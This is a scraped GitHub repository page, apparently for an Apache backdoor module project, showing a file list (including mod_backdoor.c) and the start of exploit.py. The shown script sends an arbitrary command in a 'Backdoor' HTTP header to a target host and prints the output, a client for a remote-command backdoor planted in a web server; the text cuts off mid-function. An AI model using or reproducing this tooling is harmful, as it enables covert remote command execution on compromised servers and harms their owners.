 Files
master
Go to file
.gitignore
Makefile
README.md
exploit.py
mod_backdoor.c
modules.mk
WangYihang [+] Init commit
Code Blame 32 lines (26 loc) · 665 Bytes
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3
4 import requests
5 import sys
6
7 def exploit(host, port, command):
8     headers = {
9         "Backdoor": command
10     }
11     url = "http://%s:%d/" % (host, port)
12     response = requests.get(url, headers=headers)
13     content = response.content
14     print content
15
16 def main():
17     if len(sys.argv) != 3:
18         print "Usage : "